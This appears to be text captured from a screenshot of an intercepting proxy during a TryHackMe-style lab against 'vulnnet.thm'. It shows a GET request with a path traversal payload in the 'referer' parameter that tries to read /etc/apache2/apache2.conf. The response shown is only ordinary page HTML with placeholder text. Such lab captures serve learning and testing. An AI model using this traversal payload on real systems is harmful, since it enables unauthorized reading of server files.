 Request
Clear
1 GET /index.php?referer=../../../../../../etc/apache2/apache2.conf HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
106 </div>
107
108 <div class="content">
109 <h2 class="content-head is-center">Subscribe to newsletter</h2>
110
111 <div class="pure-g">
112 <div class="l-box-lrg pure-u-1 pure-u-md-2-5">
113 <form class="pure-form pure-form-stacked">
114 <fieldset>
115
116 <label for="name">Your Name</label>
117 <input id="name" type="text" placeholder="Your Name">
118
119
120 <label for="email">Your Email</label>
121 <input id="email" type="email" placeholder="Your Email">
122
123 <label for="password">Add something</label>
124 <input id="password" type="text" placeholder="Add something">
125
126 <button type="submit" class="pure-button">Subscribe</button>
127 </fieldset>
128 </form>
129 </div>
130
131 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
132 <h4>Contact Us</h4>
133 <p>
134 It is a long established fact that a reader will be distracted by the readable content
of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distr
ibution of letters, as opposed to using 'Content here, content here', making it look like readable English. Man
y desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a searc
h for 'lorem ipsum' will uncover many web sites still in their infancy.
135 </p>
136
137 <h4>More Information</h4>
138 <p>
139 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable a
ccurate supply chains rather than frictionless technology.
140 </p>
141 </div>
142 </div>
143
144 </div>
145
146 </div>